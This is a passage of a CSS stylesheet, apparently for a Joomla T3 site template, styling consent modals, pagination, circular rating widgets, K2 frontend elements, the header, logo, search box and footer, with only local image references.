#modal-consentbox .modal-header .btn-close {
  background-color: #1d578a;
  border: 0;
  color: #fff;
  display: inline-block;
  width: 32px;
  height: 32px;
  font-weight: 700;
  padding: 6.66666667px;
}
#modal-jform_consentbox .modal-header .btn-close:hover,
#modal-consentbox .modal-header .btn-close:hover {
  opacity: .8;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body .iframe,
#modal-consentbox .modal-body .iframe {
  border: 0;
}
#modal-jform_consentbox .modal-dialog.modal-lg,
#modal-consentbox .modal-dialog.modal-lg {
  width: auto;
  margin: 20px;
  max-width: 100%;
  transform: none;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
.modal-backdrop.fade {
  opacity: .6 !important;
  visibility: visible !important;
  z-index: 999;
}
.pagenavigation .visually-hidden {
  display: none;
}
.pagenavigation .pagination {
  align-items: center;
  display: flex;
  justify-content: space-between;
  float: unset;
}
.pagenavigation .pagination::after,
.pagenavigation .pagination::before {
  display: none;
}
.pagenavigation .pagination .btn {
  color: #1d578a;
  cursor: pointer;
  border: 2px solid #1d578a;
  transition: all 0.25s ease-in-out;
  padding: 6.66666667px;
  line-height: 1.67;
}
.pagenavigation .pagination .btn:hover {
  background-color: #1d578a;
  color: #fff;
}

.page-header {
  margin: 0 0 20px;
  border-bottom: 0;
  border-left: 5px solid #1d578a;
  padding-top: 10px;
  padding-bottom: 10px;
  position: relative;
  background: url("../../../../images/dot.gif") repeat-x center right;
}
.page-title,
.page-header h1 {
  color: #1a1a1a;
  font-size: 14px;
  margin: 0;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  background: #ffffff;
  padding-left: 15px;
  padding-right: 20px;
  display: inline-block;
}
.page-subheader {
  border-bottom: 1px solid #e7e7e7;
  margin: 0 0 20px;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: " ";
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 10px 0;
  font-size: 18px;
  line-height: 1.32857143;
  font-weight: 700;
  color: #1a1a1a;
}
.article-title a,
.article-header h1 a {
  color: #1a1a1a;
  position: relative;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus,
.article-title a:active,
.article-header h1 a:active {
  border-bottom: 1px solid #e7e7e7;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 0px;
}
.masthead {
  padding: 40px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 768px) {
  .masthead {
    padding: 80px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 20px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #1d578a;
  color: #b6d5f0;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #8cbce7;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.rating-cell {
  display: table-cell;
  padding: 25px 15px;
  vertical-align: middle;
}
.rating-cell:nth-child(2) {
  padding-left: 0;
}
.rating-score {
  padding: 0;
}
.rating-score .score {
  background: #303136;
  border-radius: 100%;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  height: 40px;
  width: 40px;
  background: none;
  box-shadow: none;
}
.rating-score .score-clip {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.rating-score .score-pie {
  background: #fa4b2a;
  height: 100%;
  position: absolute;
  width: 50%;
}
.rating-score .score-spinner {
  border-radius: 100% 0 0 100% / 50% 0 0 50%;
  border-right: none;
  overflow: hidden;
  transform-origin: 100% 50% 0;
  -webkit-transform-origin: 100% 50% 0;
  z-index: 100;
}
.rating-score .score-filler {
  border-radius: 0 100% 100% 0/0 50% 50% 0;
  left: 50%;
  z-index: 200;
  border-left: none;
  overflow: hidden;
  background-image: -webkit-linear-gradient(#e08900 0%, #fa4b2a 40%);
  background-image: linear-gradient(#e08900 0%, #fa4b2a 40%);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.rating-score .score-8 .score-filler {
  opacity: 1;
}
.rating-score .score-inner {
  background: #26272B;
  border-radius: 400px;
  color: #ffffff;
  font-weight: 600;
  position: absolute;
  text-align: center;
  z-index: 400;
  -webkit-transition: background 0.25s ease 0s;
  -o-transition: background 0.25s ease 0s;
  transition: background 0.25s ease 0s;
  bottom: 3px;
  font-size: 14px;
  left: 3px;
  line-height: 20px;
  right: 3px;
  top: 3px;
}
.rating-score .score-table {
  display: table;
  height: 100%;
  width: 100%;
}
.rating-score .score-cell {
  display: table-cell;
  vertical-align: middle;
}
.rating-score-lg .score {
  width: 80px;
  height: 80px;
}
.rating-score-lg .score-inner {
  line-height: 68px;
  font-size: 28px;
  left: 6px;
  top: 6px;
  right: 6px;
  bottom: 6px;
}
@media (min-width: 768px) {
  .rating-score-xlg .score {
    width: 240px;
    height: 240px;
  }
  .rating-score-xlg .score-inner {
    line-height: 216px;
    font-size: 84px;
    left: 12px;
    top: 12px;
    right: 12px;
    bottom: 12px;
  }
}
.rating-score-10 .score-0 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10 .score-0 .score-clip {
  clip: rect(0px, 40px, 0px, 0px);
}
.rating-score-10 .score-0 .score-spinner {
  transform: rotate(0deg);
}
.rating-score-10 .score-1 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10 .score-1 .score-clip {
  clip: rect(0px, 40px, 0px, 0px);
}
.rating-score-10 .score-1 .score-spinner {
  transform: rotate(36deg);
}
.rating-score-10 .score-2 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10 .score-2 .score-clip {
  clip: rect(0px, 40px, 10px, 20px);
}
.rating-score-10 .score-2 .score-spinner {
  transform: rotate(72deg);
}
.rating-score-10 .score-3 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10 .score-3 .score-clip {
  clip: rect(0px, 40px, 20px, 20px);
}
.rating-score-10 .score-3 .score-spinner {
  transform: rotate(108deg);
}
.rating-score-10 .score-4 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10 .score-4 .score-clip {
  clip: rect(0px, 40px, 30px, 20px);
}
.rating-score-10 .score-4 .score-spinner {
  transform: rotate(144deg);
}
.rating-score-10 .score-5 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10 .score-5 .score-clip {
  clip: rect(0px, 40px, 80px, 0px);
}
.rating-score-10 .score-5 .score-spinner {
  transform: rotate(180deg);
}
.rating-score-10 .score-6 .score-clip2 {
  clip: rect(0px, 40px, 40px, 20px);
}
.rating-score-10 .score-6 .score-clip {
  clip: rect(0px, 40px, 40px, 0px);
}
.rating-score-10 .score-6 .score-spinner {
  transform: rotate(216deg);
}
.rating-score-10 .score-7 .score-clip2 {
  clip: rect(0px, 40px, 40px, 20px);
}
.rating-score-10 .score-7 .score-clip {
  clip: rect(0px, 40px, 40px, 0px);
}
.rating-score-10 .score-7 .score-spinner {
  transform: rotate(252deg);
}
.rating-score-10 .score-8 .score-clip {
  clip: rect(0px, 20px, 40px, 0px);
}
.rating-score-10 .score-8 .score-clip2 {
  clip: rect(0px, 40px, 40px, 20px);
}
.rating-score-10 .score-8 .score-spinner {
  transform: rotate(288deg);
}
.rating-score-10 .score-9 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10 .score-9 .score-clip {
  clip: rect(0px, 40px, 80px, 0px);
}
.rating-score-10 .score-9 .score-spinner {
  transform: rotate(324deg);
}
.rating-score-10.rating-score-lg .score-5 .score-clip {
  clip: rect(0px, 80px, 80px, 0px);
}
.rating-score-10.rating-score-lg .score-5 .score-clip2 {
  clip: rect(0px, 80px, 80px, 0px);
}
.rating-score-10.rating-score-lg .score-6 .score-clip2 {
  clip: rect(0px, 80px, 80px, 20px);
}
.rating-score-10.rating-score-lg .score-6 .score-clip {
  clip: rect(0px, 80px, 80px, 0px);
}
.rating-score-10.rating-score-lg .score-8 .score-clip {
  clip: rect(0, 40px, 80px, 0px);
}
.rating-score-10.rating-score-lg .score-8 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-10.rating-score-xlg .score-3 .score-clip {
  clip: rect(0px, 240px, 240px, 0px);
}
.rating-score-10.rating-score-xlg .score-3 .score-clip2 {
  clip: rect(0px, 240px, 240px, 0px);
}
.rating-score-10.rating-score-xlg .score-5 .score-clip {
  clip: rect(0px, 240px, 240px, 0px);
}
.rating-score-10.rating-score-xlg .score-5 .score-clip2 {
  clip: rect(0px, 240px, 240px, 0px);
}
.rating-score-10.rating-score-xlg .score-6 .score-clip2 {
  clip: rect(0px, 240px, 240px, 80px);
}
.rating-score-10.rating-score-xlg .score-6 .score-clip {
  clip: rect(0px, 240px, 240px, 0px);
}
.rating-score-10.rating-score-xlg .score-8 .score-clip {
  clip: rect(0, 120px, 240px, 0px);
}
.rating-score-10.rating-score-xlg .score-8 .score-clip2 {
  clip: rect(0px, 240px, 240px, 120px);
}
.rating-score-5 .score-0 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-5 .score-0 .score-clip {
  clip: rect(0px, 40px, 0px, 0px);
}
.rating-score-5 .score-0 .score-spinner {
  transform: rotate(0deg);
}
.rating-score-5 .score-1 .score-clip {
  clip: rect(0px, 40px, 40px, 20px);
}
.rating-score-5 .score-1 .score-clip2 {
  clip: rect(0px, 40px, 40px, 40px);
}
.rating-score-5 .score-1 .score-spinner {
  transform: rotate(72deg);
}
.rating-score-5 .score-2 .score-clip {
  clip: rect(0px, 40px, 40px, 20px);
}
.rating-score-5 .score-2 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-5 .score-2 .score-spinner {
  transform: rotate(144deg);
}
.rating-score-5 .score-3 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-5 .score-3 .score-clip {
  clip: rect(0px, 40px, 40px, 0);
}
.rating-score-5 .score-3 .score-spinner {
  transform: rotate(216deg);
}
.rating-score-5 .score-4 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-5 .score-4 .score-clip {
  clip: rect(0px, 40px, 40px, 0);
}
.rating-score-5 .score-4 .score-spinner {
  transform: rotate(288deg);
}
.rating-score-5 .score-5 .score-clip2 {
  clip: rect(0px, 80px, 80px, 40px);
}
.rating-score-5 .score-5 .score-clip {
  clip: rect(0px, 40px, 80px, 0px);
}
.rating-score-5 .score-5 .score-spinner {
  transform: rotate(360deg);
}
@media (min-width: 768px) {
  .rating-score-5.rating-score-xlg .score-0 .score-clip,
  .rating-score-5.rating-score-xlg .score-0 .score-clip2 {
    clip: rect(0px, 0, 0, 0px);
  }
  .rating-score-5.rating-score-xlg .score-2 .score-spinner {
    transform: rotate(180deg);
  }
  .rating-score-5.rating-score-xlg .score-2 .score-clip {
    clip: rect(0px, 240px, 240px, 240px);
  }
  .rating-score-5.rating-score-xlg .score-2 .score-clip2 {
    clip: rect(0px, 240px, 220px, 0px);
  }
  .rating-score-5.rating-score-xlg .score-1 .score-clip {
    clip: rect(0px, 240px, 120px, 120px);
  }
  .rating-score-5.rating-score-xlg .score-1 .score-clip2 {
    clip: rect(0px, 120px, 120px, 80px);
  }
  .rating-score-5.rating-score-xlg .score-3 .score-clip,
  .rating-score-5.rating-score-xlg .score-3 .score-clip2,
  .rating-score-5.rating-score-xlg .score-4 .score-clip,
  .rating-score-5.rating-score-xlg .score-4 .score-clip2,
  .rating-score-5.rating-score-xlg .score-5 .score-clip,
  .rating-score-5.rating-score-xlg .score-5 .score-clip2 {
    clip: rect(0px, 240px, 240px, 0px);
  }
}
html > body div#k2Frontend .icon-48-k2 {
  background: url("../../../../images/K2_Logo.png") no-repeat 0 center;
  display: block;
  padding-left: 120px !important;
}
html > body div#k2Frontend table.k2FrontendToolbar {
  float: right;
}
html > body div#k2Frontend table.k2FrontendToolbar tr td.button {
  padding: 6.66666667px;
}
html > body div#k2Frontend #k2FrontendEditToolbar {
  text-align: left;
}
html > body div#k2Frontend .k2AdminTableFiltersSearch button {
  border: 0;
  background: #1d578a;
  border-radius: 20px;
  color: #ffffff;
  margin-top: 10px;
  margin-right: 10px;
}
html > body div#k2Frontend .k2AdminTableFiltersSearch button:hover {
  background: #143c60;
}
html > body div#k2Frontend .k2AdminTableFiltersSelects select {
  display: inline-block;
  height: auto;
  font-size: 12px;
  padding: 8px 5px;
}
html > body div#k2Frontend .radio,
html > body div#k2Frontend .checkbox {
  display: inline-block;
}
html > body div#k2Frontend .radio .inputbox,
html > body div#k2Frontend .checkbox .inputbox {
  float: left;
  height: 13px;
  position: static;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
}
html > body div#k2Frontend .controls > label {
  margin-right: 10px;
}

.container {
  background: #ffffff;
}
.t3-topbar {
  font-size: 10px;
  font-weight: 400;
  text-transform: uppercase;
  height: auto;
  position: relative;
  top: 0;
}
.t3-topbar .container {
  border-left: 0;
  border-right: 0;
}
@media (min-width: 768px) {
  .t3-topbar {
    height: 30px;
  }
}
.t3-topbar .row {
  background: #000000;
}
.t3-topbar .text-right ul.nav {
  float: right;
}
.t3-topbar .nav li {
  display: block;
  float: left;
  overflow: hidden;
}
.t3-topbar .nav li > a {
  margin-right: 20px;
  padding: 0;
  color: #999999;
  height: 30px;
  line-height: 30px;
  border-radius: 0;
}
.t3-topbar .nav li > a:hover,
.t3-topbar .nav li > a:focus {
  color: #ffffff;
  background: none;
  border: 0;
}
.t3-topbar .nav li.active > a {
  color: #ffffff;
  background: none;
}
.t3-topbar .nav li.active > a:hover,
.t3-topbar .nav li.active > a:focus {
  color: #1d578a;
}
.t3-topbar .nav li + li {
  margin-top: 0;
}
.t3-header {
  padding-top: 0;
  padding-bottom: 0;
  background: none;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 4;
}
.t3-header .container {
  background: #1d578a;
  border: 0;
}
.animating .t3-header,
.animating .t3-topbar {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.scrollDown .t3-header,
.scrollDown .t3-topbar {
  top: -100px;
}
@media (min-width: 992px) {
  .scrollUp .t3-wrapper {
    margin-top: 50px;
  }
}
@media (min-width: 992px) {
  .scrollUp .t3-header {
    position: fixed;
    background: #1a1a1a;
    z-index: 999;
    border-bottom: 1px solid #333333;
    height: 51px;
    -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.2);
  }
  .scrollUp .t3-header .container {
    background: #1a1a1a;
    border-left: 1px solid #333333;
    border-right: 1px solid #333333;
    -webkit-transition: background 0.3;
    -o-transition: background 0.3;
    transition: background 0.3;
  }
  .scrollUp .t3-header .t3-nav-btn .pull-right {
    border-color: #333333;
  }
  .scrollUp .t3-header .navbar-default .navbar-nav > li > a,
  .scrollUp .t3-header .navbar-default .navbar-nav {
    border-color: #333333;
  }
  .scrollUp .t3-header .navbar-default .navbar-nav > .active > a,
  .scrollUp .t3-header .navbar-default .navbar-nav > .alias-parent-active > a,
  .scrollUp .t3-header .navbar-default .navbar-nav > .active > a:hover,
  .scrollUp .t3-header .navbar-default .navbar-nav > .alias-parent-active > a:hover,
  .scrollUp .t3-header .navbar-default .navbar-nav > .active > a:focus,
  .scrollUp .t3-header .navbar-default .navbar-nav > .alias-parent-active > a:focus {
    background: #000000;
  }
}
.logo {
  text-align: center;
  padding-right: 0;
  padding-left: 30px;
  width: auto;
}
@media screen and (max-width: 767px) {
  .logo {
    text-align: left;
    margin-top: -1px;
    position: relative;
    width: 25%;
    z-index: 1000;
  }
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image {
  padding: 0;
  line-height: 50px;
  height: 50px;
}
.logo-image .logo-img {
  display: inline-block;
}
.logo-image span,
.logo-image small {
  display: none;
}
@media screen and (max-width: 991px) {
  .logo-image {
    top: 10px;
    left: 30px;
  }
  .logo-image .logo-img-sm {
    display: inline-block !important;
  }
}
.logo-text a {
  margin-top: 5px;
  text-decoration: none;
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
  color: #ffffff;
}
.logo-text .site-slogan {
  display: block;
  font-size: 10px;
  margin-top: 5px;
  color: #ffffff;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.head-search {
  margin-top: 20px;
}
.head-search:before,
.head-search:after {
  display: table;
  content: " ";
}
.head-search:after {
  clear: both;
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  position: relative;
}
.head-search .search:before {
  font-family: "FontAwesome";
  content: "\f002";
  display: block;
  position: absolute;
  left: 10px;
  top: 6px;
  color: #555555;
}
@media screen and (min-width: 768px) {
  .head-search .search {
    float: right;
  }
}
.head-search .form-control {
  width: 100%;
  padding-left: 30px;
}
@media screen and (min-width: 768px) {
  .head-search .form-control {
    width: 150px;
  }
  .head-search .form-control:focus {
    width: 200px;
  }
}
.t3-masthead .container {
  background: #000000;
  color: #ffffff;
  padding: 20px 30px;
}
.t3-masthead .container h3 {
  font-family: 'bebas_neuelight', sans-serif;
  font-size: 40px;
  letter-spacing: 1px;
  margin: 0;
}
.t3-topbanner .container {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e7e7e7;
}
.t3-bottombanner {
  padding-top: 20px;
  padding-bottom: 20px;
  background: #000000;
}
.t3-bottombanner .container {
  border: 0;
  background: #000000;
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.ja-slideshow .container {
  height: 470px;
  overflow: hidden;
  background: #000000;
  padding: 0;
  position: relative;
  z-index: 0;
}
@media (min-width: 1200px) {
  .ja-slideshow .container {
    height: 560px;
  }
}
.ja-slideshow .container > div {
  padding: 0;
}
.t3-mainbody {
  padding: 30px;
}
.has-slideshow .t3-mast-top-1 {
  z-index: 17;
  position: relative;
}
@media (min-width: 768px) {
  .has-slideshow .t3-mast-top-1 {
    margin-top: -100px;
  }
}
.t3-content-mast-top {
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 992px) {
  .t3-content-mast-top {
    margin-right: -30px;
    margin-left: -30px;
  }
}
.t3-content-mast-top .title-background-primary.t3-module {
  border-bottom: 0;
}
.t3-content-mast-top .title-background-primary .module-title {
  margin-left: 30px;
}
.t3-content-mast-top #article-carousel h4 {
  position: absolute;
  bottom: 20px;
  padding: 0 30px;
  font-size: 24px;
  font-weight: 700;
}
.t3-content-mast-top #article-carousel h4 .mod-articles-category-date {
  font-size: 14px;
  font-weight: normal;
}
.t3-content-mast-top #article-carousel h4 .mod-articles-category-date i {
  margin-right: 5px;
}
.t3-content-mast-top #article-carousel h4 a {
  color: #ffffff;
  display: block;
}
@media (max-width: 767px) {
  .t3-content-mast-top #article-carousel h4 {
    font-size: 18px;
  }
}
.t3-content-mast-top #article-carousel .article-img img {
  max-width: 100%;
}
.t3-content-mast-top #article-carousel .mask {
  width: 100%;
  position: absolute;
  bottom: 0;
  height: 100%;
  background: url("../../../../images/carousel-mask.png") repeat-x bottom left;
}
.t3-content-mast-top #article-carousel .carousel-control i {
  font-size: 40px;
  left: 30px;
  margin-top: -20px;
  position: absolute;
  top: 50%;
}
.t3-content-mast-top #article-carousel .carousel-control.right i {
  left: auto;
  right: 30px;
}
@media (max-width: 767px) {
  .t3-content-mast-top #article-carousel .carousel-control {
    bottom: auto;
    height: auto;
    left: auto;
    position: absolute;
    right: 0;
    top: 20px;
    width: 40px;
  }
  .t3-content-mast-top #article-carousel .carousel-control.right i {
    left: 10px;
    right: auto;
  }
  .t3-content-mast-top #article-carousel .carousel-control.left i {
    left: -10px;
  }
}
.one-sidebar-right .t3-content-mast-top {
  margin-right: 0;
}
.t3-sidebar-2 {
  padding: 0;
}
.has-slideshow .t3-sidebar-2,
.has-slideshow .one-sidebar-right .t3-sidebar {
  margin-top: -470px;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sidebar-2,
  .has-slideshow .one-sidebar-right .t3-sidebar {
    margin-top: -560px;
  }
}
.t3-footer {
  color: #7a7a7a;
  background: #000000;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer .container {
  border: 0;
  background: #000000;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 20px 0;
  border-top: 1px solid #222222;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 40px 0;
  }
}
.t3-footnav .t3-module {
  background: transparent;
  color: #999999;
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 14px;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 14px;
  margin-bottom: 10px;
  background: none;
  border-left: 0;
}
.t3-footnav .t3-module .module-title span {
  padding: 0;
  background: none;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li {
  line-height: 24px;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  padding: 0;
  margin: 0;
  font-size: 12px;
  border-radius: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #1d578a;
  background: none;
}
.t3-copyright {
  font-size: 12px;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright .container {
  padding-top: 40px;
  padding-bottom: 40px;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 20px;
  color: #999999;
}
.copyright a {
  color: #555555;
}
.copyright a:hover,
.copyright a:focus {
  color: #e7e7e7;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.acymailing_module_form .acymailing_introtext {
  font-size: 12px;
  color: #999999;
  margin-bottom: 20px !important;
}
.ie8 .logo {
  min-width: 109px;
}
.ie8 .logo a {
  margin: 13px 0 12px;
}
.ie8 .ja-ss-thumbs-wrap {
  z-index: 200;
  right: 0;
}
.ie8 .ja-ss-thumbs-wrap .ja-ss-thumbie {
  width: auto !important;
}
.ie8 .ja-ss-thumbs-wrap .ja-ss-thumbie .ja-ss-thumbs {
  width: auto !important;
}
.ie8 #Kunena #jumpto {
  display: block;
  float: right;
  width: 500px;
}
.ie8 #Kunena #jumpto .kright {
  width: 100%;
}
.ie8 #Kunena #jumpto select.inputbox {
  widht: auto;
}
.ie8 #Kunena #jumpto input.kbutton {
  float: left;
}
.ie8 #Kunena .klist-actions tr > td {
  padding: 10px 20px;
  line-height: 38px;
}
.ie8 #Kunena .kfile-input-textbox {
  width: auto;
}
.ie8 div#itemListLeading .catItemView {
  min-height: 240px;
}
.ie9 .catItemView {
  height: 300px;
}
.none-responsive .hidden-md {
  display: block !important;
}
.none-responsive #t3-content-wrap {
  width: 75%;
}
.none-responsive #t3-mainbody > .row > .t3-sidebar {
  width: 25%;
}
.none-responsive #t3-content {
  width: 66.6667%;
}
.none-responsive #t3-content + .t3-sidebar {
  width: 33.3333%;
}
.none-responsive .one-sidebar-right #t3-content {
  width: 75%;
}
.none-responsive .no-sidebar #t3-content {
  width: 100%;
}
.none-responsive.com_content.view-article.article-review #t3-content {
  width: 100%;
}
.none-responsive.com_content.view-article.article-review .article-aside {
  width: 16.6667%;
}
.none-responsive.com_content.view-article.article-review .item-page .article-content {
  width: 83.3333%;
}

a:active,
a:focus {
  outline: 0;
}
img {
  border: none;
}
#k2Container {
  padding: 0 0 24px 0;
  position: relative;
}
#k2Container.itemListView div.k2FeedIcon a {
  margin-right: 5px;
  margin-top: 9px;
}
.componentheading {
  font-family: 'bebas_neuelight', sans-serif;
  font-size: 40px;
  letter-spacing: 1px;
  margin: 0;
  color: #1d578a;
  font-weight: bold;
}
body.contentpane #k2Container {
  padding: 16px;
}
.k2Padding {
  padding: 4px;
}
.clr {
  border: none;
  clear: both;
  display: block;
  float: none;
  height: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}
.even {
  list-style: none;
  border-bottom: 1px dotted #e7e7e7;
  padding: 20px 0;
}
.odd {
  list-style: none;
  background: #ffffff;
  border-bottom: 1px dotted #e7e7e7;
  padding: 20px 0;
}
div.k2FeedIcon {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
div.k2FeedIcon a,
div.k2FeedIcon a:hover {
  background: url("../../../../images/fugue/feed.png") no-repeat 50% 50%;
  display: block;
  float: right;
  height: 16px;
  margin: 5px 5px 0 0;
  padding: 0;
  width: 16px;
}
div.k2FeedIcon a span,
div.k2FeedIcon a:hover span {
  display: none;
}
.itemRatingForm {
  display: inline-block;
  line-height: 25px;
  vertical-align: middle;
}
.itemRatingLog {
  float: left;
  font-size: 11px;
  margin: 0;
  padding: 0 0 0 4px;
}
div.itemRatingForm .formLogLoading {
  background: url("../../../../images/system/loading.gif") no-repeat left center;
  height: 25px;
  padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating {
  background: transparent url("../../../../images/system/transparent_star.png") left -1000px repeat-x;
}
.itemRatingList {
  background-position: left top;
  float: left;
  height: 25px;
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 125px;
}
.itemRatingList li {
  background: none;
  display: inline;
  padding: 0;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
  border: none;
  cursor: pointer;
  height: 25px;
  left: 0;
  line-height: 25px;
  outline: none;
  overflow: hidden;
  position: absolute;
  text-indent: -1000px;
  top: 0;
}
.itemRatingList a:hover {
  background-position: left bottom;
}
.itemRatingList a.one-star {
  width: 20%;
  z-index: 6;
}
.itemRatingList a.two-stars {
  width: 40%;
  z-index: 5;
}
.itemRatingList a.three-stars {
  width: 60%;
  z-index: 4;
}
.itemRatingList a.four-stars {
  width: 80%;
  z-index: 3;
}
.itemRatingList a.five-stars {
  width: 100%;
  z-index: 2;
}
.itemRatingList .itemCurrentRating {
  background-position: 0 center;
  margin: 0;
  padding: 0;
  z-index: 1;
}
span.siteRoot {
  display: none;
}
.itemMeta {
  font-size: 13px;
  color: #999999;
}
.itemMeta > span {
  margin-right: 10px;
}
.itemMeta a {
  color: #555555;
}
.itemMeta a:hover,
.itemMeta a:focus {
  color: #1d578a;
}
.itemMeta .itemAuthor a {
  color: #1d578a;
}
.itemMeta .itemAuthor a:hover,
.itemMeta .itemAuthor a:focus {
  color: #143c60;
}
.smallerFontSize {
  font-size: 100%;
  line-height: inherit;
}
.largerFontSize {
  font-size: 150%;
  line-height: 140%;
}
.recaptchatable .recaptcha_image_cell,
#recaptcha_table {
  background: #ffffff !important;
}
#recaptcha_table {
  border-color: #e7e7e7 !important;
}
#recaptcha_response_field {
  background: #ffffff !important;
  border-color: #e7e7e7 !important;
}
div.k2LatestCommentsBlock ul li:first-child,
div.k2TopCommentersBlock ul li:first-child,
div.k2ItemsBlock ul li:first-child,
div.k2LoginBlock ul li:first-child,
